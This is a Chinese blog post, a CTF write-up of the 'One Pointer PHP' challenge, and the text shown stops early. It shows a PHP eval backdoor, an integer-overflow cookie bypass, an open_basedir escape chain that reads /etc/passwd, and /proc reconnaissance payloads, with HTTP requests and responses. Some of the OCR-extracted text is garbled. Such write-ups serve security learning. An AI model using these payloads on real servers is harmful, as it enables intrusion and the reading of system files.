# **----**已搬运**----[**蓝帽杯 **2021]One Pointer PHP --- PHP**数组溢 出,**Fastcgi FTP - SSRF** 攻击 **php-fpm - SUID**提权 **proc**

[Zero\\_Adam](https://blog.csdn.net/Zero_Adam) + 2021-06-11 00:22:06 发布 2 186 K 收藏 2

分类专栏: [BUUCTF](https://blog.csdn.net/zero_adam/category_10783797.html)刷题记录 [ssrf](https://blog.csdn.net/zero_adam/category_10883571.html) 文章标签: [php](https://so.csdn.net/so/search/s.do?q=php&t=blog&o=vip&s=&l=&f=&viparticle=) [FastCGI](https://so.csdn.net/so/search/s.do?q=FastCGI&t=blog&o=vip&s=&l=&f=&viparticle=) [php-fpm](https://so.csdn.net/so/search/s.do?q=php-fpm&t=blog&o=vip&s=&l=&f=&viparticle=)

版权声明: 本文为博主原创文章, 遵循 CC 4.0 [BY-SA](http://creativecommons.org/licenses/by-sa/4.0/) 版权协议, 转载请附上原文出处链接和本声明。

本文链接: https://blog.csdn.net/Zero Adam/article/details/116381718

版权



BUUCTF刷题记录 同时被 2 [个专栏收录](https://blog.csdn.net/zero_adam/category_10783797.html)

43 篇文章 2 订阅

订阅专栏



5 篇文章 0 订阅 订阅专栏

#### 目录**:**

- [二、学到的](#page-0-0)&&不足:
- [三、学习](#page-0-1)WP:
	- 1.PHP[数组溢出](#page-1-0)

2.绕过 [open\\_basedir.](#page-3-0)。

- 2.1 在有disable\_function[情况下用其他的函数读取问题:](#page-4-0)
	- 2.1.1 [疑问:,,,不好使,还是用](#page-5-0) 常规思路把。
	- 2.1.2 [`show\\_source\('/proc/self/cmdline'\);`](#page-6-0)获取当前启动进程的完成命令
	- 2.1.3 `print\_r(scandir('/proc/self/cwd'));`[获取目标当前进程的运行目录与目录里的文件:](#page-6-1)
	- 2.1.4 `show\_source('/proc/self/exe');`[获得当前进程的可执行文件的完整路径:](#page-7-0) -
	- 2.1.5 [`show\\_source\('/proc/self/environ'\);`](#page-7-1)获取当前环境变量
- 3. [学习大佬思路:](#page-7-2)
	- 3.1 [提权:](#page-23-0)
	- 3.2 [修改蚁剑的配置来](#page-24-0)

WP: <https://mp.weixin.qq.com/s/RytU2DZEjsuODeHy3JvBcg>

<span id="page-0-0"></span>二、学到的**&&**不足:

- <span id="page-0-1"></span>三、学习**WP**:
- 给了源码,两个PHP文件:

user.php:

```
<?php
class User{
 public $count;
}
?>
```
add\_api.php

```
<?php
include "user.php";
if($user=unserialize($_COOKIE["data"])){
$count[++$user->count]=1; // 数组$count的第几个属性赋值为1
if(\$count[\ ]=1)\{$user->count+=1;
 setcookie("data",serialize($user));
}else{
 eval($ GET["backdoor"]);
}
}else{
$user=new User;
$user->count=1;
setcookie("data",serialize($user));
}
// $_COOKIE["data"]的默认值是 O:4:"User":1:{s:5:"count";i:1;}
?>
```
是个后门文件,只要能绕过第5行的 \$count[]=1 即可进入到后面的 eval 代码执行处。但是这里是一个赋值语句(一个等号), 并且赋的值是1,所以按理说不管怎样返回的都是 True:



也就没法进入到 else 语句中的代码执行阶段了,那我们便要想办法绕过这里。

#### <span id="page-1-0"></span>**1.PHP**数组溢出

在 PHP 中, 整型数是有一个范围的,对于32位的操作系统,最大的整型是2147483647, 即2的31次方,最小为-2的31次方。如 果给定的一个整数超出了整型(integer)的范围,将会被解释为浮点型(float)。同样如果执行的运算结果超出了整型 (integer)范围,也会返回浮点型(float)。



#### 执行得到结果为:



#### 但是这又什么用呢?我们继续往下看。



#### 得到:



发现会报错,那我们便可以利用这一点来绕过。

 $\lfloor$  GET /add api.php?backdoor=phpinfo(); HTTP/1.1  $2$  Host: 90cb484d-73ce-44b5-9d04-4a19c1cc456d. node3. buuoj. cn  $\exists$  User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0  $|$  Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,\*/\*;q=0  $.8$  $\frac{1}{2}$  Accept-Language: zh-CN, zh; q=0.8, zh-TW; q=0.7, zh-HK; q=0.5, en-US; q=0.3, en; q=0.2 3 Accept-Encoding: gzip, deflate 7 Connection: close 3 Cookie: UM distinctid= 175e63edc185ac-01732c528fe465-4c3f2678-144000-175e63edc19321; data= %4f%3a%34%3a%22%55%73%65%72%22%3a%31%3a%7b%73%3a%35%3a%22%63%6f%75%6e%74 |%22%3b%69%3a%39%32%32%33%33%37%32%30%33%36%38%35%34%37%37%35%38%30%36%3b %7d net/Zero Adam

看phpinfo(); 这两个都贼多, 并且还有 open basedir : /var/www/html 。



<span id="page-3-0"></span>2.绕过 open basedir..



设置了 open\_basedir, 只能访问 Web 目录, 但我们可以利用chdir()与ini\_set()组合来绕过 open\_basedir:

#### <?php mkdir('Von'); *//*创建一个目录*Von* chdir('Von'); *//*切换到*Von*目录下 ini\_set('open\_basedir','..'); *//*把*open\_basedir*切换到上层目录 chdir('..'); *//*以下这三步是把目录切换到根目录 chdir('..'); chdir('..'); ini\_set('open\_basedir','/'); *//*设置*open\_basedir*为根目录*(*此时相当于没有设置*open\_basedir)* echo file\_get\_contents('/etc/passwd'); *//*读取*/etc/passwda*

mkdir('Von');chdir('Von');ini\_set('open\_basedir','..');chdir('..');chdir('..');chdir('..');ini\_set('open\_basedir ','/');echo%20file\_get\_contents('/etc/passwd');

#### <span id="page-4-0"></span>**2.1** 在有**disable\_function**情况下用其他的函数读取问题:

```
?s=print_r(readfile('../etc/hosts'))
?s=print_r(fopen('../etc/hosts','r'))
```
#### Individual Line Line Line J Ivaw Li alallis Liteauers Litev 1 GET /add api.php?backdoor= 1 HTTP/1.1 200 OK mkdir('Von'); chdir('Von'); ini\_set('open\_basedir','..'); chdir('..'); chdir  $\overline{2}$ Server: openresty  $('.'.')$ ; chdir $('.'.')$ ; ini\_set('open\_basedir','/'); echo%20file\_get\_contents( 3 Date: Wed, 12 May 2021 06:34:20 GMT  $/etc/passwd$ <sup>'</sup>); HTTP/1.1 4 Content-Type: text/html; charset=UTF-8 2 Host: 9e7cc7a3-ba8d-4e1b-83b4-6651878fa425.node3.buuoj.cn 5 Connection: close 3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)  $6$  X-Powered-By: PHP/7.4.16 Gecko/20100101 Firefox/88.0 7 Content-Length: 926 4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,\*/\*;q=0  $9$  root: x: 0: 0: root: /root: /bin/bash 10 daemon: x: 1: 1: daemon: /usr/sbin: /usr/sbin/nologin  $.8$ 11 bin: x: 2: 2: bin: /bin: /usr/sbin/nologin 5 Accept-Language: zh-CN, zh; q=0.8, zh-TW; q=0.7, zh-HK; q=0.5, en-US; q=0.3, en; q=0.2  $12$  sys: x: 3: 3: sys: /dev: /usr/sbin/nologin 6 Accept-Encoding: gzip, deflate  $13$  sync: x: 4:65534: sync: /bin: /bin/sync 7 Connection: close  $14$  games: x: 5:60: games: /usr/games: /usr/sbin/nologin 8 Cookie: UM\_distinctid= 15 man: x: 6: 12: man: /var/cache/man: /usr/sbin/nologin 175e63edc185ac-01732c528fe465-4c3f2678-144000-175e63edc19321; data=  $16$ |lp:x:7:7:1p:/var/spool/lpd:/usr/sbin/nologin %4f%3a%34%3a%22%55%73%65%72%22%3a%31%3a%7b%73%3a%35%3a%22%63%6f%75%6e%74 17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin %22%3b%69%3a%39%32%32%33%33%37%32%30%33%36%38%35%34%37%37%35%38%30%36%3b  $18$  news:  $x: 9:9:$  news: /var/spool/news: /usr/sbin/nologin  $%7d$  $19$  uucp: x: 10: 10: uucp: /var/spool/uucp: /usr/sbin/nolog 9 Upgrade-Insecure-Requests: 1 20 proxy: x: 13: 13: proxy: /bin: /usr/sbin/nologin 10 Pragma: no-cache 21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nolo

是成功的。然后看一看 根目录什么的。



#### <span id="page-5-0"></span>**2.1.1** 疑问:,,,不好使,还是用 常规思路把。

这里其实,我想用assert执行shell。但是连最基本的操作都没用,,,不好使,,,吐了。不知道为什么。

哦哦,试了一下,好像不能eval,然后assert, assert和eval类似, 直接assert就行,

然后我另起一句话来操作,, win10上的shell好使, 但是 Linux上的就不行。。



## **PHP Version 7.2.1**



在根目录里发现了 flag。

尝试使用 file\_get\_contents() 等函数读取均失败, 猜测是出题人对flag的权限做了限制。那我们就要想办法提权了, 但是要提权 则必须先拿到shell执行命令,也就是得要先绕过disable\_functions。

那么接着搜集信息,看看其他的文件

show source('/proc/self/cmdline');

#### <span id="page-6-0"></span>**2.1.2 show\_source('/proc/self/cmdline');** 获取当前启动进程的完成命令



这里看到了php-fpm

<span id="page-6-1"></span>**2.1.3 print\_r(scandir('/proc/self/cwd'));** 获取目标当前进程的运行目录与目录里的文件:

GET /add api.php?backdoor= 1 HTTP/1.1 200 OK mkdir('Von'); chdir('Von'); ini\_set('open\_basedir','..'); chdir('..'); chdir 2 Server: openrest  $('.'.')$ ; chdir $('.'.')$ ; ini set ('open basedir','/'); print r(scandir('/proc/se 3 Date: Wed, 12 Ma  $|1f/cwd'\rangle)|$ ; HTTP/1.1 4 Content-Type: te. Host: 9e7cc7a3-ba8d-4e1b-83b4-6651878fa425.node3.buuoj.cn 5 Connection: clos User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) 6 X-Powered-By: PH Gecko/20100101 Firefox/88.0 7 Content-Length: Accept: 8  $text/html, application/xhtml+xml, application/xml; q=0.9, image/webp, */; q=0$  $9$  Array .  $8\,$  $10<sup>°</sup>$  $11 | [0] \Rightarrow$ . Accept-Language:  $12|[1] \Rightarrow$ .. zh-CN, zh; q=0.8, zh-TW; q=0.7, zh-HK; q=0.5, en-US; q=0.3, en; q=0.2 Accept-Encoding: gzip, deflate  $13|2] \Rightarrow$  backups Connection: close  $14 \mid [3] \Rightarrow$  cache Cookie: UM distinctid=  $15|[4] \Rightarrow 1$ ib 175e63edc185ac-01732c528fe465-4c3f2678-144000-175e63edc19321; data=  $16 \mid [5] \Rightarrow \text{local}$  $17$  [6] => lock %4f%3a%34%3a%22%55%73%65%72%22%3a%31%3a%7b%73%3a%35%3a%22%63%6f%75%6e%74 %22%3b%69%3a%39%32%32%33%33%37%32%30%33%36%38%35%34%37%37%35%38%30%36%3b%  $18\vert 7 \vert \Rightarrow \log$  $%7d$  $19|[8] \Rightarrow$  mail  $20$  [9] => opt Upgrade-Insecure-Requests: 1 Pragma: no-cache  $21$  [10] => run Cache-Control: no-cache  $22|[11] \Rightarrow$  spool  $23 | [12] \Rightarrow \text{tmp}$  $24$  [13] => www  $25)$ 

#### <span id="page-7-0"></span>**2.1.4 show\_source('/proc/self/exe');** 获得当前进程的可执行文件的完整路径:**-**

这个不知道为什么这么多乱码,,

#### <span id="page-7-1"></span>**2.1.5 show\_source('/proc/self/environ');** 获取当前环境变量

这个是空的,,





26g.csdn.net/Zero\_Adam

## <span id="page-7-2"></span>**3.** 学习大佬思路:

题目的PHP环境还设置了以下两个限制:

• disable\_functions:

